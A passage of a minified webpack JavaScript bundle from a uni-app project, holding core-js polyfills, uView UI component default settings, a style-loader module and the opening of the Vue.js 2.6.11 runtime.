n[t]!==e.__status[t]})))&&(this.__status=n,this.$trigger("statuschange",{},n))}}}}).call(this,n("31d2"))},ff5d:function(t,e,n){"use strict";n.r(e);var r={name:"CoverImage",props:{src:{type:String,default:""}},methods:{_load:function(t){this.$trigger("load",t)},_error:function(t){this.$trigger("error",t)}}},i=r,o=(n("3d8f"),n("8844")),a=Object(o["a"])(i,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-cover-image",t._g({attrs:{src:t.src}},t.$listeners),[n("div",{staticClass:"uni-cover-image"},[t.src?n("img",{attrs:{src:t.$getRealPath(t.src)},on:{load:t._load,error:t._error}}):t._e()])])}),[],!1,null,null,null);e["default"]=a.exports}})}))}).call(this,n("dc84")(t))},9360:function(t,e,n){var r=n("1faa"),i=n("77cd"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},9370:function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("1099"),a=n("c215"),s=i((function(){return null!==new Date(NaN).toJSON()||1!==Date.prototype.toJSON.call({toISOString:function(){return 1}})}));r({target:"Date",proto:!0,arity:1,forced:s},{toJSON:function(t){var e=o(this),n=a(e,"number");return"number"!=typeof n||isFinite(n)?e.toISOString():null}})},"93c2":function(t,e,n){var r=n("c86b"),i=n("fdca"),o=n("77b2"),a=n("344f"),s=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var e=r("Symbol");return i(e)&&o(e.prototype,s(t))}},9479:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={gap:{bgColor:"transparent",height:20,marginTop:0,marginBottom:0,customStyle:{}}}},9480:function(t,e,n){"use strict";var r=n("6a50");r("Uint8",(function(t){return function(e,n,r){return t(this,e,n,r)}}),!0)},"94cf":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){var r=n.config.validateStatus,i=n.statusCode;!i||r&&!r(i)?e(n):t(n)}},9582:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={rowNotice:{text:"",icon:"volume",mode:"",color:"#f9ae3d",bgColor:"#fdf6ec",fontSize:14,speed:80}}},9591:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return(0,r.default)(t)||(0,i.default)(t)||(0,o.default)(t)||(0,a.default)()};var r=s(n("6242")),i=s(n("d14d")),o=s(n("5d6b")),a=s(n("b7b1"));function s(t){return t&&t.__esModule?t:{default:t}}},"960c":function(t,e,n){"use strict";var r=n("bb80"),i=n("7992");t.exports=function(t,e,n){try{return r(i(Object.getOwnPropertyDescriptor(t,e)[n]))}catch(o){}}},"967d":function(t,e,n){"use strict";function r(t,e){for(var n=[],r={},i=0;i<e.length;i++){var o=e[i],a=o[0],s=o[1],c=o[2],u=o[3],l={id:t+":"+i,css:s,media:c,sourceMap:u};r[a]?r[a].parts.push(l):n.push(r[a]={id:a,parts:[l]})}return n}n.r(e),n.d(e,"default",(function(){return h}));var i="undefined"!==typeof document;if("undefined"!==typeof DEBUG&&DEBUG&&!i)throw new Error("vue-style-loader cannot be used in a non-browser environment. Use { target: 'node' } in your Webpack config to indicate a server-rendering environment.");var o={},a=i&&(document.head||document.getElementsByTagName("head")[0]),s=null,c=0,u=!1,l=function(){},f=null,d="undefined"!==typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());function h(t,e,n,i){u=n,f=i||{};var a=r(t,e);return p(a),function(e){for(var n=[],i=0;i<a.length;i++){var s=a[i],c=o[s.id];c.refs--,n.push(c)}e?(a=r(t,e),p(a)):a=[];for(i=0;i<n.length;i++){c=n[i];if(0===c.refs){for(var u=0;u<c.parts.length;u++)c.parts[u]();delete o[c.id]}}}}function p(t){for(var e=0;e<t.length;e++){var n=t[e],r=o[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(g(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var a=[];for(i=0;i<n.parts.length;i++)a.push(g(n.parts[i]));o[n.id]={id:n.id,refs:1,parts:a}}}}function v(){var t=document.createElement("style");return t.type="text/css",a.appendChild(t),t}function g(t){var e,n,r=document.querySelector('style[data-vue-ssr-id~="'+t.id+'"]');if(r){if(u)return l;r.parentNode.removeChild(r)}if(d){var i=c++;r=s||(s=v()),e=b.bind(null,r,i,!1),n=b.bind(null,r,i,!0)}else r=v(),e=y.bind(null,r),n=function(){r.parentNode.removeChild(r)};return e(t),function(r){if(r){if(r.css===t.css&&r.media===t.media&&r.sourceMap===t.sourceMap)return;e(t=r)}else n()}}var m=function(){var t=[];return function(e,n){return t[e]=n,t.filter(Boolean).join("\n")}}();function b(t,e,n,r){var i=n?"":E(r.css);if(t.styleSheet)t.styleSheet.cssText=m(e,i);else{var o=document.createTextNode(i),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(o,a[e]):t.appendChild(o)}}function y(t,e){var n=E(e.css),r=e.media,i=e.sourceMap;if(r&&t.setAttribute("media",r),f.ssrId&&t.setAttribute("data-vue-ssr-id",e.id),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),t.styleSheet)t.styleSheet.cssText=n;else{while(t.firstChild)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}var w=/%\?([+-]?\d+(\.\d+)?)\?%/g,_=/\.\?%PAGE\?%/g,x=/\?%PAGE\?%\[data-v-[a-z0-9]{8}\]/g,S=/uni-page-body\[data-v-[a-z0-9]{8}\]/g,k=/var\(--status-bar-height\)/gi,C=/var\(--window-top\)/gi,A=/var\(--window-bottom\)/gi,O=/var\(--window-left\)/gi,T=/var\(--window-right\)/gi;function E(t){var e=function(){var t="function"===typeof getApp&&getApp();return t&&t.$route&&t.$route.meta&&t.$route.meta.name||""}();if("undefined"!==typeof uni&&!uni.canIUse("css.var")){var n=function(){var t="function"===typeof getApp&&getApp();if(t&&t.$route&&t.$route.meta&&t.$route.meta.name)return{top:t.$route.meta.windowTop,bottom:t.$route.meta.isTabBar?50:0};return{top:0,bottom:0}}();t=t.replace(k,"0px").replace(C,n.top+"px").replace(A,n.bottom+"px").replace(O,"0px").replace(T,"0px")}return t.replace(x,e).replace(_,"").replace(S,"body."+e+" uni-page-body").replace(/\{[\s\S]+?\}|@media.+?\{/g,(function(t){return"undefined"===typeof uni?t:t.replace(w,(function(t,e){return uni.upx2px(e)+"px"}))}))}},"97ca":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={sticky:{offsetTop:0,customNavHeight:0,disabled:!1,bgColor:"transparent",zIndex:"",index:""}}},"97cf":function(t,e,n){var r=n("d10a"),i=n("fdca"),o=n("49a5"),a=r(Function.toString);i(o.inspectSource)||(o.inspectSource=function(t){return a(t)}),t.exports=o.inspectSource},"97ed":function(t,e,n){"use strict";t.exports=function(t,e){return{value:t,done:e}}},9839:function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("29ba"),a=n("7ddb").NATIVE_ARRAY_BUFFER_VIEWS,s=r.ArrayBuffer,c=r.Int8Array;t.exports=!a||!i((function(){c(1)}))||!i((function(){new c(-1)}))||!o((function(t){new c,new c(null),new c(1.5),new c(t)}),!0)||i((function(){return 1!==new c(new s(2),1,void 0).length}))},9917:function(t,e,n){"use strict";var r=n("8c08");e.f=r},"99c1":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={album:{urls:function(){return[]},keyName:"",singleSize:180,multipleSize:70,space:6,singleMode:"scaleToFill",multipleMode:"aspectFill",maxCount:9,previewFullImage:!0,rowCount:3,showMore:!0}}},"9a2c":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("f660"),a=n("1ded").f,s=n("ab4a"),c=!s||i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!s},{getOwnPropertyDescriptor:function(t,e){return a(o(t),e)}})},"9a51":function(t,e,n){"use strict";var r=n("7992"),i=n("1099"),o=n("7e41"),a=n("1fc1"),s=TypeError,c="Reduce of empty array with no initial value",u=function(t){return function(e,n,u,l){var f=i(e),d=o(f),h=a(f);if(r(n),0===h&&u<2)throw new s(c);var p=t?h-1:0,v=t?-1:1;if(u<2)while(1){if(p in d){l=d[p],p+=v;break}if(p+=v,t?p<0:h<=p)throw new s(c)}for(;t?p>=0:h>p;p+=v)p in d&&(l=n(l,d[p],p,f));return l}};t.exports={left:u(!1),right:u(!0)}},"9a65":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={steps:{direction:"row",current:0,activeColor:"#3c9cff",inactiveColor:"#969799",activeIcon:"",inactiveIcon:"",dot:!1}}},"9ad8":function(t,e,n){"use strict";var r=n("71e9"),i=n("bb80"),o=n("9e70"),a=n("471d"),s=n("edb7"),c=n("8b3b"),u=n("e37c"),l=n("235c").get,f=n("b0a8"),d=n("cca9"),h=c("native-string-replace",String.prototype.replace),p=RegExp.prototype.exec,v=p,g=i("".charAt),m=i("".indexOf),b=i("".replace),y=i("".slice),w=function(){var t=/a/,e=/b*/g;return r(p,t,"a"),r(p,e,"a"),0!==t.lastIndex||0!==e.lastIndex}(),_=s.BROKEN_CARET,x=void 0!==/()??/.exec("")[1],S=w||x||_||f||d;S&&(v=function(t){var e,n,i,s,c,f,d,S=this,k=l(S),C=o(t),A=k.raw;if(A)return A.lastIndex=S.lastIndex,e=r(v,A,C),S.lastIndex=A.lastIndex,e;var O=k.groups,T=_&&S.sticky,E=r(a,S),j=S.source,P=0,M=C;if(T&&(E=b(E,"y",""),-1===m(E,"g")&&(E+="g"),M=y(C,S.lastIndex),S.lastIndex>0&&(!S.multiline||S.multiline&&"\n"!==g(C,S.lastIndex-1))&&(j="(?: "+j+")",M=" "+M,P++),n=new RegExp("^(?:"+j+")",E)),x&&(n=new RegExp("^"+j+"$(?!\\s)",E)),w&&(i=S.lastIndex),s=r(p,T?n:S,M),T?s?(s.input=y(s.input,P),s[0]=y(s[0],P),s.index=S.lastIndex,S.lastIndex+=s[0].length):S.lastIndex=0:w&&s&&(S.lastIndex=S.global?s.index+s[0].length:i),x&&s&&s.length>1&&r(h,s[0],n,(function(){for(c=1;c<arguments.length-2;c++)void 0===arguments[c]&&(s[c]=void 0)})),s&&O)for(s.groups=f=u(null),c=0;c<O.length;c++)d=O[c],f[d[0]]=s[d[1]];return s}),t.exports=v},"9b08":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={cell:{customClass:"",title:"",label:"",value:"",icon:"",disabled:!1,border:!0,center:!1,url:"",linkType:"navigateTo",clickable:!1,isLink:!1,required:!1,arrowDirection:"",iconStyle:{},rightIconStyle:{},rightIcon:"arrow-right",titleStyle:{},size:"",stop:!0,name:""}}},"9b1b":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?i(Object(n),!0).forEach((function(e){(0,r.default)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):i(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t},n("dc8a"),n("01a2"),n("8f71"),n("bf0f"),n("9a2c"),n("aa9c"),n("2797"),n("a644"),n("a03a"),n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("39d8"));function i(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}},"9b27":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={radioGroup:{value:"",disabled:!1,shape:"circle",activeColor:"#2979ff",inactiveColor:"#c8c9cc",name:"",size:18,placement:"row",label:"",labelColor:"#303133",labelSize:14,labelDisabled:!1,iconColor:"#ffffff",iconSize:12,borderBottom:!1,iconPlacement:"left"}}},"9b55":function(t,e,n){"use strict";var r=n("a734"),i=n("85c1"),o=n("c9b7"),a=t.exports=i["__core-js_shared__"]||o("__core-js_shared__",{});(a.versions||(a.versions=[])).push({version:"3.36.1",mode:r?"pure":"global",copyright:"© 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.36.1/LICENSE",source:"https://github.com/zloirock/core-js"})},"9b8e":function(t,e,n){"use strict";n.r(e),function(t){
/*!
 * Vue.js v2.6.11
 * (c) 2014-2022 Evan You
 * Released under the MIT License.
 */
var n=Object.freeze({});function r(t){return void 0===t||null===t}function i(t){return void 0!==t&&null!==t}function o(t){return!0===t}function a(t){return"string"===typeof t||"number"===typeof t||"symbol"===typeof t||"boolean"===typeof t}function s(t){return null!==t&&"object"===typeof t}var c=Object.prototype.toString;function u(t){return"[object Object]"===c.call(t)}function l(t){return"[object RegExp]"===c.call(t)}function f(t){var e=parseFloat(String(t));return e>=0&&Math.floor(e)===e&&isFinite(t)}function d(t){return i(t)&&"function"===typeof t.then&&"function"===typeof t.catch}function h(t){return null==t?"":Array.isArray(t)||u(t)&&t.toString===c?JSON.stringify(t,null,2):String(t)}function p(t){var e=parseFloat(t);return isNaN(e)?t:e}function v(t,e){for(var n=Object.create(null),r=t.split(","),i=0;i<r.length;i++)n[r[i]]=!0;return e?function(t){return n[t.toLowerCase()]}:function(t){return n[t]}}v("slot,component",!0);var g=v("key,ref,slot,slot-scope,is");function m(t,e){if(t.length){var n=t.indexOf(e);if(n>-1)return t.splice(n,1)}}var b=Object.prototype.hasOwnProperty;function y(t,e){return b.call(t,e)}function w(t){var e=Object.create(null);return function(n){var r=e[n];return r||(e[n]=t(n))}}var _=/-(\w)/g,x=w((function(t){return t.replace(_,(function(t,e){return e?e.toUpperCase():""}))})),S=w((function(t){return t.charAt(0).toUpperCase()+t.slice(1)})),k=/\B([A-Z])/g,C=w((function(t){return t.replace(k,"-$1").toLowerCase()}));var A=Function.prototype.bind?function(t,e){return t.bind(e)}:function(t,e){function n(n){var r=arguments.length;return r?r>1?t.apply(e,arguments):t.call(e,n):t.call(e)}return n._length=t.length,n};function O(t,e){e=e||0;var n=t.length-e,r=new Array(n);while(n--)r[n]=t[n+e];return r}function T(t,e){for(var n in e)t[n]=e[n];return t}function E(t){for(var e={},n=0;n<t.length;n++)t[n]&&T(e,t[n]);return e}function j(t,e,n){}var P=function(t,e,n){return!1},M=function(t){return t};function I(t,e){if(t===e)return!0;var n=s(t),r=s(e);if(!n||!r)return!n&&!r&&String(t)===String(e);try{var i=Array.isArray(t),o=Array.isArray(e);if(i&&o)return t.length===e.length&&t.every((function(t,n){return I(t,e[n])}));if(t instanceof Date&&e instanceof Date)return t.getTime()===e.getTime();if(i||o)return!1;var a=Object.keys(t),c=Object.keys(e);return a.length===c.length&&a.every((function(n){return I(t[n],e[n])}))}catch(u){return!1}}function L(t,e){for(var n=0;n<t.length;n++)if(I(t[n],e))return n;return-1}function B(t){var e=!1;return function(){e||(e=!0,t.apply(this,arguments))}}var R=["component","directive","filter"],N=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch"],D={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:P,isReservedAttr:P,isUnknownElement:P,getTagNamespace:j,parsePlatformTagName:M,mustUseProp:P,async:!0,_lifecycleHooks:N},$=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function F(t){var e=(t+"").charCodeAt(0);return 36===e||95===e}function z(t,e,n,r){Object.defineProperty(t,e,{value:n,enumerable:!!r,writable:!0,configurable:!0})}var U=new RegExp("[^"+$.source+".$_\\d]");var H,W="__proto__"in{},q="undefined"!==typeof window,V="undefined"!==typeof WXEnvironment&&!!WXEnvironment.platform,Q=V&&WXEnvironment.platform.toLowerCase(),Y=q&&window.navigator.userAgent.toLowerCase(),X=Y&&/msie|trident/.test(Y),G=Y&&Y.indexOf("msie 9.0")>0,J=Y&&Y.indexOf("edge/")>0,K=(Y&&Y.indexOf("android"),Y&&/iphone|ipad|ipod|ios/.test(Y)||"ios"===Q),Z=(Y&&/chrome\/\d+/.test(Y),Y&&/phantomjs/.test(Y),Y&&Y.match(/firefox\/(\d+)/)),tt={}.watch,et=!1;if(q)try{var nt={};Object.defineProperty(nt,"passive",{get:function(){et=!0}}),window.addEventListener("test-passive",null,nt)}catch(Hi){}var rt=function(){return void 0===H&&(H=!q&&!V&&"undefined"!==typeof t&&(t["process"]&&"server"===t["process"].env.VUE_ENV)),H},it=q&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function ot(t){return"function"===typeof t&&/native code/.test(t.toString())}var at,st="undefined"!==typeof Symbol&&ot(Symbol)&&"undefined"!==typeof Reflect&&ot(Reflect.ownKeys);at="undefined"!==typeof Set&&ot(Set)?Set:function(){function t(){this.set=Object.create(null)}return t.prototype.has=function(t){return!0===this.set[t]},t.prototype.add=function(t){this.set[t]=!0},t.prototype.clear=function(){this.set=Object.create(null)},t}();var ct=j,ut=0,lt=function(){this.id=ut++,this.subs=[]};function ft(t){lt.SharedObject.targetStack.push(t),lt.SharedObject.target=t,lt.target=t}function dt(){lt.SharedObject.targetStack.pop(),lt.SharedObject.target=lt.SharedObject.targetStack[lt.SharedObject.targetStack.length-1],lt.target=lt.SharedObject.target}lt.prototype.addSub=function(t){this.subs.push(t)},lt.prototype.removeSub=function(t){m(this.subs,t)},lt.prototype.depend=function(){lt.SharedObject.target&&lt.SharedObject.target.addDep(this)},lt.prototype.notify=function(){var t=this.subs.slice();for(var e=0,n=t.length;e<n;e++)t[e].update()},lt.SharedObject={},lt.SharedObject.target=null,lt.SharedObject.targetStack=[];var ht=function(t,e,n,r,i,o,a,s){this.tag=t,this.data=e,this.children=n,this.text=r,this.elm=i,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=e&&e.key,this.componentOptions=a,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=s,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1},pt={child:{configurable:!0}};pt.child.get=function(){return this.componentInstance},Object.defineProperties(ht.prototype,pt);var vt=function(t){void 0===t&&(t="");var e=new ht;return e.text=t,e.isComment=!0,e};function gt(t){return new ht(void 0,void 0,void 0,String(t))}function mt(t){var e=new ht(t.tag,t.data,t.children&&t.children.slice(),t.text,t.elm,t.context,t.componentOptions,t.asyncFactory);return e.ns=t.ns,e.isStatic=t.isStatic,e.key=t.key,e.isComment=t.isComment,e.fnContext=t.fnContext,e.fnOptions=t.fnOptions,e.fnScopeId=t.fnScopeId,e.asyncMeta=t.asyncMeta,e.isCloned=!0,e}var bt=Array.prototype,yt=Object.create(bt);["push","pop","shift","unshift","splice","sort","reverse"].forEach((function(t){var e=bt[t];z(yt,t,(function(){var n=[],r=arguments.length;while(r--)n[r]=arguments[r];var i,o=e.apply(this,n),a=this.__ob__;switch(t){case"push":case"unshift":i=n;break;case"splice":i=n.slice(2);break}return i&&a.observeArray(i),a.dep.notify(),o}))}));var wt=Object.getOwnPropertyNames(yt),_t=!0;function xt(t){_t=t}var St=function(t){this.value=t,this.dep=new lt,this.vmCount=0,z(t,"__ob__",this),Array.isArray(t)?(W?function(t,e){t.__proto__=e}(t,yt):function(t,e,n){for(var r=0,i=n.length;r<i;r++){var o=n[r];z(t,o,e[o])}}(t,yt,wt),this.observeArray(t)):this.walk(t)};function kt(t,e){var n;if(s(t)&&!(t instanceof ht))return y(t,"__ob__")&&t.__ob__ instanceof St?n=t.__ob__:_t&&!rt()&&(Array.isArray(t)||u(t))&&Object.isExtensible(t)&&!t._isVue&&(n=new St(t)),e&&n&&n.vmCount++,n}function Ct(t,e,n,r,i){var o=new lt,a=Object.getOwnPropertyDescriptor(t,e);if(!a||!1!==a.configurable){var s=a&&a.get,c=a&&a.set;s&&!c||2!==arguments.length||(n=t[e]);var u=!i&&kt(n);Object.defineProperty(t,e,{enumerable:!0,configurable:!0,get:function(){var e=s?s.call(t):n;return lt.SharedObject.target&&(o.depend(),u&&(u.dep.depend(),Array.isArray(e)&&Tt(e))),e},set:function(e){var r=s?s.call(t):n;e===r||e!==e&&r!==r||s&&!c||(c?c.call(t,e):n=e,u=!i&&kt(e),o.notify())}})}}function At(t,e,n){if(Array.isArray(t)&&f(e))return t.length=Math.max(t.length,e),t.splice(e,1,n),n;if(e in t&&!(e in Object.prototype))return t[e]=n,n;var r=t.__ob__;return t._isVue||r&&r.vmCount?n:r?(Ct(r.value,e,n),r.dep.notify(),n):(t[e]=n,n)}function Ot(t,e){if(Array.isArray(t)&&f(e))t.splice(e,1);else{var n=t.__ob__;t._isVue||n&&n.vmCount||y(t,e)&&(delete t[e],n&&n.dep.notify())}}function Tt(t){for(var e=void 0,n=0,r=t.length;n<r;n++)e=t[n],e&&e.__ob__&&e.__ob__.dep.depend(),Array.isArray(e)&&Tt(e)}St.prototype.walk=function(t){for(var e=Object.keys(t),n=0;n<e.length;n++)Ct(t,e[n])},St.prototype.observeArray=function(t){for(var e=0,n=t.length;e<n;e++)kt(t[e])};var Et=D.optionMergeStrategies;function jt(t,e){if(!e)return t;for(var n,r,i,o=st?Reflect.ownKeys(e):Object.keys(e),a=0;a<o.length;a++)n=o[a],"__ob__"!==n&&(r=t[n],i=e[n],y(t,n)?r!==i&&u(r)&&u(i)&&jt(r,i):At(t,n,i));return t}function Pt(t,e,n){return n?function(){var r="function"===typeof e?e.call(n,n):e,i="function"===typeof t?t.call(n,n):t;return r?jt(r,i):i}:e?t?function(){return jt("function"===typeof e?e.call(this,this):e,"function"===typeof t?t.call(this,this):t)}:e:t}function Mt(t,e){var n=e?t?t.concat(e):Array.isArray(e)?e:[e]:t;return n?function(t){for(var e=[],n=0;n<t.length;n++)-1===e.indexOf(t[n])&&e.push(t[n]);return e}(n):n}function It(t,e,n,r){var i=Object.create(t||null);return e?T(i,e):i}Et.data=function(t,e,n){return n?Pt(t,e,n):e&&"function"!==typeof e?t:Pt(t,e)},N.forEach((function(t){Et[t]=Mt})),R.forEach((function(t){Et[t+"s"]=It})),Et.watch=function(t,e,n,r){if(t===tt&&(t=void 0),e===tt&&(e=void 0),!e)return Object.create(t||null);if(!t)return e;var i={};for(var o in T(i,t),e){var a=i[o],s=e[o];a&&!Array.isArray(a)&&(a=[a]),i[o]=a?a.concat(s):Array.isArray(s)?s:[s]}return i},Et.props=Et.methods=Et.inject=Et.computed=function(t,e,n,r){if(!t)return e;var i=Object.create(null);return T(i,t),e&&T(i,e),i},Et.provide=Pt;var Lt=function(t,e){return void 0===e?t:e};function Bt(t,e,n){if("function"===typeof e&&(e=e.options),function(t,e){var n=t.props;if(n){var r,i,o,a={};if(Array.isArray(n)){r=n.length;while(r--)i=n[r],"string"===typeof i&&(o=x(i),a[o]={type:null})}else if(u(n))for(var s in n)i=n[s],o=x(s),a[o]=u(i)?i:{type:i};else 0;t.props=a}}(e),function(t,e){var n=t.inject;if(n){var r=t.inject={};if(Array.isArray(n))for(var i=0;i<n.length;i++)r[n[i]]={from:n[i]};else if(u(n))for(var o in n){var a=n[o];r[o]=u(a)?T({from:o},a):{from:a}}else 0}}(e),function(t){var e=t.directives;if(e)for(var n in e){var r=e[n];"function"===typeof r&&(e[n]={bind:r,update:r})}}(e),!e._base&&(e.extends&&(t=Bt(t,e.extends,n)),e.mixins))for(var r=0,i=e.mixins.length;r<i;r++)t=Bt(t,e.mixins[r],n);var o,a={};for(o in t)s(o);for(o in e)y(t,o)||s(o);function s(r){var i=Et[r]||Lt;a[r]=i(t[r],e[r],n,r)}return a}function Rt(t,e,n,r){if("string"===typeof n){var i=t[e];if(y(i,n))return i[n];var o=x(n);if(y(i,o))return i[o];var a=S(o);if(y(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function Nt(t,e,n,r){var i=e[t],o=!y(n,t),a=n[t],s=Ft(Boolean,i.type);if(s>-1)if(o&&!y(i,"default"))a=!1;else if(""===a||a===C(t)){var c=Ft(String,i.type);(c<0||s<c)&&(a=!0)}if(void 0===a){a=function(t,e,n){if(!y(e,"default"))return;var r=e.default;0;if(t&&t.$options.propsData&&void 0===t.$options.propsData[n]&&void 0!==t._props[n])return t._props[n];return"function"===typeof r&&"Function"!==Dt(e.type)?r.call(t):r}(r,i,t);var u=_t;xt(!0),kt(a),xt(u)}return a}function Dt(t){var e=t&&t.toString().match(/^\s*function (\w+)/);return e?e[1]:""}function $t(t,e){return Dt(t)===Dt(e)}function Ft(t,e){if(!Array.isArray(e))return $t(e,t)?0:-1;for(var n=0,r=e.length;n<r;n++)if($t(e[n],t))return n;return-1}function zt(t,e,n){ft();try{if(e){var r=e;while(r=r.$parent){var i=r.$options.errorCaptured;if(i)for(var o=0;o<i.length;o++)try{var a=!1===i[o].call(r,t,e,n);if(a)return}catch(Hi){Ht(Hi,r,"errorCaptured hook")}}}Ht(t,e,n)}finally{dt()}}function Ut(t,e,n,r,i){var o;try{o=n?t.apply(e,n):t.call(e),o&&!o._isVue&&d(o)&&!o._handled&&(o.catch((function(t){return zt(t,r,i+" (Promise/async)")})),o._handled=!0)}catch(Hi){zt(Hi,r,i)}return o}function Ht(t,e,n){if(D.errorHandler)try{return D.errorHandler.call(null,t,e,n)}catch(Hi){Hi!==t&&Wt(Hi,null,"config.errorHandler")}Wt(t,e,n)}function Wt(t,e,n){if(!q&&!V||"undefined"===typeof console)throw t;console.error(t)}var qt,Vt=!1,Qt=[],Yt=!1;function Xt(){Yt=!1;var t=Qt.slice(0);Qt.length=0;for(var e=0;e<t.length;e++)t[e]()}if("undefined"!==typeof Promise&&ot(Promise)){var Gt=Promise.resolve();qt=function(){Gt.then(Xt),K&&setTimeout(j)},Vt=!0}else if(X||"undefined"===typeof MutationObserver||!ot(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString())qt="undefined"!==typeof setImmediate&&ot(setImmediate)?function(){setImmediate(Xt)}:function(){setTimeout(Xt,0)};else{var Jt=1,Kt=new MutationObserver(Xt),Zt=document.createTextNode(String(Jt));Kt.observe(Zt,{characterData:!0}),qt=function(){Jt=(Jt+1)%2,Zt.data=String(Jt)},Vt=!0}function te(t,e){var n;if(Qt.push((function(){if(t)try{t.call(e)}catch(Hi){zt(Hi,e,"nextTick")}else n&&n(e)})),Yt||(Yt=!0,qt()),!t&&"undefined"!==typeof Promise)return new Promise((function(t){n=t}))}var ee=new at;function ne(t){(function t(e,n){var r,i,o=Array.isArray(e);if(!o&&!s(e)||Object.isFrozen(e)||e instanceof ht)return;if(e.__ob__){var a=e.__ob__.dep.id;if(n.has(a))return;n.add(a)}if(o){r=e.length;while(r--)t(e[r],n)}else{i=Object.keys(e),r=i.length;while(r--)t(e[i[r]],n)}})(t,ee),ee.clear()}var re=w((function(t){var e="&"===t.charAt(0);t=e?t.slice(1):t;var n="~"===t.charAt(0);t=n?t.slice(1):t;var r="!"===t.charAt(0);return t=r?t.slice(1):t,{name:t,once:n,capture:r,passive:e}}));function ie(t,e){function n(){var t=arguments,r=n.fns;if(!Array.isArray(r))return Ut(r,null,arguments,e,"v-on handler");for(var i=r.slice(),o=0;o<i.length;o++)Ut(i[o],null,t,e,"v-on handler")}return n.fns=t,n}function oe(t,e,n,i,a,s){var c,u,l,f;for(c in t)u=t[c],l=e[c],f=re(c),r(u)||(r(l)?(r(u.fns)&&(u=t[c]=ie(u,s)),o(f.once)&&(u=t[c]=a(f.name,u,f.capture)),n(f.name,u,f.capture,f.passive,f.params)):u!==l&&(l.fns=u,t[c]=l));for(c in e)r(t[c])&&(f=re(c),i(f.name,e[c],f.capture))}function ae(t,e,n){var a;t instanceof ht&&(t=t.data.hook||(t.data.hook={}));var s=t[e];function c(){n.apply(this,arguments),m(a.fns,c)}r(s)?a=ie([c]):i(s.fns)&&o(s.merged)?(a=s,a.fns.push(c)):a=ie([s,c]),a.merged=!0,t[e]=a}function se(t,e,n,o){var a=e.options.mpOptions&&e.options.mpOptions.properties;if(r(a))return n;var s=e.options.mpOptions.externalClasses||[],c=t.attrs,u=t.props;if(i(c)||i(u))for(var l in a){var f=C(l),d=ce(n,u,l,f,!0)||ce(n,c,l,f,!1);d&&n[l]&&-1!==s.indexOf(f)&&o[x(n[l])]&&(n[l]=o[x(n[l])])}return n}function ce(t,e,n,r,o){if(i(e)){if(y(e,n))return t[n]=e[n],o||delete e[n],!0;if(y(e,r))return t[n]=e[r],o||delete e[r],!0}return!1}function ue(t){return a(t)?[gt(t)]:Array.isArray(t)?function t(e,n){var s,c,u,l,f=[];for(s=0;s<e.length;s++)c=e[s],r(c)||"boolean"===typeof 